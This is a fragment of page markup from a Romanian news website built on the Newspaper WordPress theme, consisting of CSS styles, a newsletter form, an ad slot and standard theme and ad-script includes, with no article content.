				    margin-bottom: 0px;
				}.tdi_174_99c .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_174_99c{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_174_99c .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_174_99c .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_174_99c .tdm-social-item i.td-icon-twitter,
				.tdi_174_99c .tdm-social-item i.td-icon-linkedin,
				.tdi_174_99c .tdm-social-item i.td-icon-pinterest,
				.tdi_174_99c .tdm-social-item i.td-icon-blogger,
				.tdi_174_99c .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_174_99c .tdm-social-item i,
				.tds-team-member2 .tdi_174_99c.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_174_99c .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_174_99c .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_174_99c .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_174_99c .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_174_99c .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_174_99c .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_174_99c"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_175_2c4 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_175_2c4" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_175_2c4 .td-block-title > *,
            .td-theme-wrap .tdi_175_2c4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_2c4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_2c4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_2c4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_2c4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_2c4 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_175_2c4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_2c4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_2c4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_2c4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_2c4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_2c4 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_2c4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_2c4 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_175_2c4 .td-read-more a,
            .td-theme-wrap .tdi_175_2c4 .td-weather-information:before,
            .td-theme-wrap .tdi_175_2c4 .td-weather-week:before,
            .td-theme-wrap .tdi_175_2c4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_2c4 .td-post-category,
            .td-theme-wrap .tdi_175_2c4 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_175_2c4{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_175_2c4 .td-block-title a,
				body .tdi_175_2c4 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_175_2c4 .td-block-title a,
				body .tdi_175_2c4 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_175_2c4 .td-block-title a,
				body .tdi_175_2c4 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_175_2c4 .td-block-title a,
				body .tdi_175_2c4 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter</span></h4></div><div class="vc_row_inner tdi_177_c5a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177_c5a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177_c5a,
				.tdi_177_c5a .tdc-inner-columns{
				    display: block;
				}.tdi_177_c5a .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177_c5a {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177_c5a .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_177_c5a {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_177_c5a .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_177_c5a{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_177_c5a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_c5a{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_177_c5a{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_179_624  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179_624{
                    vertical-align: baseline;
                }.tdi_179_624 .vc_column-inner > .wpb_wrapper,
				.tdi_179_624 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179_624 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_181_954  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_181_954{
                    vertical-align: baseline;
                }.tdi_181_954 .vc_column-inner > .wpb_wrapper,
				.tdi_181_954 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_181_954 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_182_a95 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_182_a95" >
<style>

/* inline tdc_css att */

.tdi_182_a95{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_183_bbf input[type=email],
				.tdi_183_bbf button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_183_bbf .tdn-email-bar{
                    flex-direction: row;
                }.tdi_183_bbf .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_183_bbf input[type=email]{
                    border-right-width: 0;
                }.tdi_183_bbf button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_183_bbf button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_183_bbf td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="ro_RO" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_185_424  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_185_424{
                    vertical-align: baseline;
                }.tdi_185_424 > .wpb_wrapper,
				.tdi_185_424 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_185_424 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185_424 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_424{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_424{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_186_94b td_block_template_1">
<style>
/* custom css */
.tdi_186_94b.td-a-rec{
					text-align: center;
				}.tdi_186_94b .td-element-style{
					z-index: -1;
				}.tdi_186_94b .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_186_94b .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_187_c7c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_188_c06  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_188_c06,
                .tdi_188_c06 .tdc-columns{
                    min-height: 0;
                }.tdi_188_c06,
				.tdi_188_c06 .tdc-columns{
				    display: block;
				}.tdi_188_c06 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_188_c06{
position:relative;
}

.tdi_188_c06 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_187_c7c_rand_style td-element-style" ><style>
.tdi_187_c7c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_190_cc6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_190_cc6{
                    vertical-align: baseline;
                }.tdi_190_cc6 > .wpb_wrapper,
				.tdi_190_cc6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_190_cc6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_190_cc6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191_d47 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191_d47" >
<style>

/* inline tdc_css att */

.tdi_191_d47{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_191_d47{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_191_d47 .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_191_d47 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69724fc5cdf93
    -->

    <div class="td-container"><script data-ad-client="ca-pub-8319701419856529" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js?ver=1.6.0" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_119_5bc';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_136_464';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_136_464');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_139_9b5';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 